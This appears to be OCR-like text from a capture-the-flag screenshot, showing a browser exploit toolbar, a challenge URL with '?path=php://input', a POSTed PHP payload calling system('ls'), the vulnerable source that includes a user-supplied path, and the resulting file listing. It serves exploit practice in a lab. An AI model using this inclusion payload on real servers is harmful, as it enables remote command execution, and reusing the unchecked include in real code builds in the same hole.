 Load URL
http://edfdf84140724c8085e0db6d9b5c0aef53db51e6dccb42a0.changame.ichunqiu.com/?path=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data
<?php system('ls');?>
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] China Mobile Communications Corporation
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php